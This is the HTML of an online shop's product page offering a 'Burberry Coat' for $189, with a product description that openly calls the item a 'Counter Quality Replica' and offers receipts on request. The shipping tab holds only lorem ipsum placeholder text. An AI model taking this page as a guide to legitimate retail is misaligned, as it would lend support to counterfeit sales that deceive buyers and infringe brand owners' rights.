									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7021-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7020-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7019-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7018-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7017-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7016-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-300x300.jpg" class="attachment-300x300 size-300x300" alt="Burberry Coat - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7015-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/">
					Apparel				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/coats-jackets/" class="wd-last-link">
					Coats &amp; Jackets				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Burberry Coat				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/balenciaga-trousers-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/balenciaga-trousers-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2301-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Balenciaga Trousers" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2301-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2301-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2301-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2301-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/balenciaga-trousers-2/" class="wd-entities-title">
						Balenciaga Trousers					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/burberry-shirts-16/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/burberry-shirts-16/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2111-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Burberry Shirts" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2111-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2111-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2111-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2111-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/burberry-shirts-16/" class="wd-entities-title">
						Burberry Shirts					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Burberry Coat
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/burberry-coat-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69734424bd5cc">Burberry Coat quantity</label>
	<input
		type="number"
				id="quantity_69734424bd5cc"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10126" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-coat-2/" data-id="10126" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="10126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-APPR-000605			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/apparel/burberry-clothes/" rel="tag">Burberry Clothes</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/apparel/coats-jackets/" rel="tag">Coats &amp; Jackets</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/burberry-coat-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/burberry-coat-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/burberry-coat-2/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg&description=Burberry+Coat" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/burberry-coat-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/burberry-coat-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product code #HR200212-30<br />
Size:M-XXXL<br />
Please provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.<br />
100% Real Raw Materials Matching Quality of Original Production<br />
Comes with box and shopping bag. Receipts are only included upon request.<br />
Counter Quality Replica<br />
Our Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!<br />
Order from Designers Discreet and experience the difference today</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10126">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Burberry Coat&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_747" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-69734424c4f35" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-69734424c52ae" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-853" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5398 status-publish last instock product_cat-burberry-clothes product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5398">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-coats-3/" class="product-image-link" aria-label="Burberry Coats">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1630.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1631.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=5398" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5398" data-product_sku="DD-APPR-00091" aria-label="Add to cart: &ldquo;Burberry Coats&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Coats&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5398" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-coats-3/" data-id="5398" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-coats-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5398"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="5398" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-coats-3/">Burberry Coats</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5420 status-publish first instock product_cat-burberry-clothes product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5420">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-coats-6/" class="product-image-link" aria-label="Burberry Coats">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1664-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1664-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1664-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1664-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1664-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1665-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1665-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1665-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1665-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1665-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=5420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5420" data-product_sku="DD-APPR-00094" aria-label="Add to cart: &ldquo;Burberry Coats&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Coats&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5420" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-coats-6/" data-id="5420" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-coats-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5420"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="5420" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-coats-6/">Burberry Coats</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5427 status-publish last instock product_cat-burberry-handbags product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5427">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-coats-7/" class="product-image-link" aria-label="Burberry Coats">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3190-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3190-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3190-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3190-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3191.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=5427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5427" data-product_sku="DD-APPR-00095" aria-label="Add to cart: &ldquo;Burberry Coats&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Coats&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5427" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-coats-7/" data-id="5427" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-coats-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5427"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="5427" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
